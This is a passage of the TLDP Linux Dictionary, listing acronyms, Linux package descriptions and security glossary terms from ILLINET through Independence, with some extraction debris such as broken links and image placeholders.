

ILlinois LIbrary NETwork (network, USA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *illuminator−demo*

Illuminator Distributed Visualization Library Demo This little library provides contour surface viewing for PETSc's 3−D distributed array objects using the Geomview viewer. This package contains a demonstration program "chts" (Cahn−Hilliard timestep). With mpich, you can run it in parallel using "mpirun  $-np X /usr/bin/chts$ " where X is the number of processes (optimally equal to the number of processors), as long as process 0 has access to your X display. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *illuminator0*

Illuminator Distributed Visualization Library This little library provides contour surface viewing for PETSc's 3−D distributed array objects using the Geomview viewer. This package contains the shared libs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ILMI*

Interim Link / Local Management Interface (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ILPNET*

[european] Inductive Logic Programming scientific NETwork From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ILS*

Intelligente LernSysteme From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ILT*

[Linux] Instructor Led Training (Linux, Caldera) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IM*

*IM*

Information Management From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Interface Module From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *im*

Internet Message This package provides a series of user interface commands (im\* commands) and backend Perl5 libraries to integrate Email and NetNews user interface. They are designed to be used both from Mew and on command line. The folder style for Mew is exactly the same as that of MH. So, you can replace MH with this package without any migration works. Moreover, you are able to operate your messages both by IM and MH with consistent manner. If you want to use RPOP protocol support, You should install perl−suid package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMA*

Interactive Multimedia Association (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMA*

International MIDI Association (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMAC*

Isochronous Media Access Control (FDDI), "I−MAC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMACS*

International ??? (org.) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *image*

An archive file usually with the extension .iso, .img, or .raw that is used to create a CD−ROM, DVD, or diskette. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *imagemagick*

Image manipulation programs. Imagemagick is a set of programs to manipulate various image formats (JPEG, TIFF, PhotoCD, PBM, XPM, etc...). All manipulations can be achieved through shell commands as well as through a X11 graphical interface (display). Possible effects: colormap manipulation, channel operations, thumbnail creation, image annotation, limited drawing, image distortion, etc... This package suggests a postscript interpreter (gs) to read postscript files. It will however function happily without it (as long as you don't want to read postscript). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ImageMagick*

ImageMagick is a powerful image display, conversion and manipulation tool. It runs in an X session. With this tool, you can view, edit and display a varietyof image formats. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMAIL*

Intelligent MAIL From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imake*

C preprocessor interface to the make utility From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMAL*

Integrated Media Architecture Laboratory (Bell, org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMAO*

In My Arrogant Opinion (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMAP*

Internet Message Access Protocol (RFC 2060) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMAP*

see Internet Message Access Protocol (IMAP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMAP (Internet Mail Access Protocol) IMAP4*

IMAP is a popular protocol for users to retrieve e−mail from servers. It is likely supported by the mail client that you use, such as Netscape or Outlook. Key point: IMAP is important to hackers because many implementations are vulnerable to buffer overflow exploits. In particular, a popular distribution of Linux shipped with a vulnerable IMAP service that was enabled by default. Therefore, even today, security professionals frequently detect scans directed at port 143 looking for vulnerable IMAP servers. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMAP (Internet Message Access Protocol)*

IMAP is gradually replacing POP as the main protocol used by email clients in communicating with email servers. Using IMAP an email client program can not only retrieve email but can also manipulate message stored on the server, without having to actually retrieve the messages. So messages can be deleted, have their status changed, multiple mail boxes can be managed, etc. IMAP is defined in RFC 2060 From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imapcopy*

copy or move messages from an IMAP inbox to a local mailbox From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imapd*

Internet Message Access Protocol server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imaptool*

A tool for creating client−side image maps A simple (yet useful and free) tool for creating client−side image maps, supporting GIF and JPEG images. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *imgvtopgm*

PalmPilot/III Image Conversion utility This program can convert, compress, and decompress 4−bit grayscale images for displaying on the PalmPilot. It can take any pbm, pnm, pgm file generated by the netpbm package and convert it into a suitable image for the Pilot. A suitable viewer for the Pilot or PalmIII that is freeware can be found at http://www.strout.net/pilotsoft/spec/index.html. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMHO*

In My Humble Opinion (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMIA*

International Medical Informatics Association From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IML*

Initial Machine Load From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imlib*

Imlib is a display depth independent image loading and rendering library. Imlib is designed to simplify and speed up the process of loading images and obtaining X Window System drawables. Imlib provides many simple manipulation routines which can be used for common operations. Install imlib if you need an image loading and rendering library for X11R6, or if you are installing GNOME. You may also want to install the imlib−cfgeditor package, which will help you configure Imlib. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imlib*

Imlib is a display depth independent image loading and rendering library. Imlib is designed to simplify and speed up the process of loading images and obtaining X Window System drawables. Imlib provides many simple manipulation routines which can be used for common operations. Install imlib if you need an image loading and rendering library for X11R6. You may also want to install the imlib−cfgeditor package, which will help you configure Imlib. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imlib−progs*

Configuration program for Imlib and GDK−Imlib This package contains imlib\_config, a GTK app that will allow the user to set all of Imlib's properties. It writes to the global imrc or the users. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imlib1*

Imlib is an imaging library for X and X11 Imlib is a low−level Xlib interface for X programmers. It allows easier access to many graphics formats and can write to them as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMMD*

Institut fuer Mathematische Maschinen und Datenverarbeitung (org., Uni Erlangen, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Immunix*

WireX provides Immunix System 7 a secured Red Hat 7.0 distribution with StackGuard 2.0, FormatGuard 1.0, SubDomain 1.0 and a suite of application−level security tools. A Red Hat 6.2 version is also available. Immunix Secured Linux 7+ was released March 18, 2003. A 'secured' distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMNSCO*

In My Not So Considered Opinion (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMNSHO*

In My Not So Humble / Honest Opinion (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMO*

In My Opinion (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMP*

Interface Message Processors (ARPANET, MILNET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*imp*

Web Based IMAP Mail Program. A set of PHP3 scripts that implement an IMAP based webmail system. Assuming you have an account on a server that supports IMAP, you can theoretically use an installation of IMP to check your mail from anywhere that you have web access. IMP does not require an IMAP server to be running on the machine you install it on unless you are intending to have it use the current machine for it's IMAP connections. (If you are connecting to a remote server for your mail than you don't need IMAP) IMP requires a database to be running if you want to use the extended features such as the addressbook, and preferences. It currently uses PHPLib for the database interface so as long as PHPLib supports your database of choice your good to go. This package is designed to support PostgreSQL and MySQL directly. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMPACT*

Information Market Policy ACTions (ECHO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *impress*

WYSIWYG Publishing & Presentation for use With/without Web browser ImPress is a WYSIWYG layout program designed especially for Linux. It allows you to create presentations and Postscript documents using fully scalable graphics similar to programs like Macromedia Freehand, Corel Draw, Adobe Illustrator and Visio. It is different from raster graphic packages like gimp, Adobe PhotoShop and Jasc's PaintShop Pro in that it deals with graphical objects which can be manipulated on a canvas rather than just layers of paint. For more information: http://www.ntlug.org/~ccox/impress/index.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMR*



#### *IMSESA*

Information Management System/Enterprise Systems Architecture (IBM), "IMS/ESA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMSI*

International Mobile Subscriber Identity (MM, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMSO*

Integrated Micro Systems Operation (Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMSP*

nternet Message Support Protocol (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IMSVS*

Information Management System/Virtual Storage, "IMS/VS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *IMTC*

International Multimedia Teleconferencing Consortium (org., MS, Intel, Apple, IBM, SNI, AT&T, ...) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *imwheel*

Program to support the "wheel" on some new mice Various new mice, including the Microsoft IntelliMouse, and the Logitech MouseMan+, Wheel Mouse, and others, now have a "wheel" button in the middle of them. This wheel button acts both as a standard button (by pressing it), and a wheel, which under MS Windows may be used for scrolling windows around. This program supports the wheel scrolling operation by one of two means: 1. Some newer X servers support mapping the wheel to buttons 4 and 5, which imwheel then captures and supports, 2. Using a patched version of gpm, the normal mouse events are passed on to the X server through /dev/gpmdata (gpm's standard "repeater" mode), and in addition wheel events are sent to another pipe, /dev/gpmwheel. imwheel picks up these events, and translates them. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IN*

Individual Network [e.v.] (org., ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IN*

Intelligent Network (ITU−T, Q.1200) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.comsat*

biff server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.fingerd*

remote user information server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.ftpd*

Internet File Transfer Protocol server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.identtestd*

a small daemon that can be used to test Ident servers From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.ntalkd*

remote user communication server From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.qpopper*

− POP3 server (v4.0) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.talkd*

remote user communication server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.telnetd*

DARPA telnet protocol server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *in.tftpd*

DARPA Trivial File Transfer Protocol server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INA*

Intelligent Network Architecture (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INAP*

Intelligent Network Application Protocol (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *incident*

A single measured cyber−attack. The problem with "incidents" is that it is often hard to quantify exactly what is going on. Sometimes "incidents" are detected that are actually due to networking anamolies that have nothing to do with hacking. Therefore, an "incident" starts life when something is detected. As time goes on, the incident will be updated with more information, such as grouping together related attacks. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *incident team*

A team within a company who is responsible for responding to cyber−attacks. Key point: The following are useful resources to such a team: CERT (Computer Emergency Response Team) The oldest incident organization, established in response to the Morris Worm. CIAC (Computer Incident Advisory Capability) Organization similar to CERT setup by the U.S. DoE (Department of Energy). http://www.securityfocus.com/ They have an INCIDENTS mailing list companion to their BUGTRAQ mailing list where people discuss incidents they've seen. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INCM*

Intelligent Network Conceptual Model (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *INCORE*

INternet COntent Rating for Europe (org., Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *INDC*

[international conference on] Information Networks and Data Communication (IFIP, conference) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *indent*

C language source code formatting program The `indent' program changes the appearance of a C program by inserting or deleting whitespace. `indent' also provides options for controlling the alignment of braces and declarations, program indenting, and other stylistic parameters, including formatting of both C and C++ comments. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *indent*

Indent is a GNU program for formatting C code, so that it is easier to read. Indent can also convert from one C writing style to adifferent one. Indent understands correct C syntax and tries to handle incorrect C syntax. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Independence*

Independence is a free distribution designed by users for the users and particularly those who are left out by present distributions. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

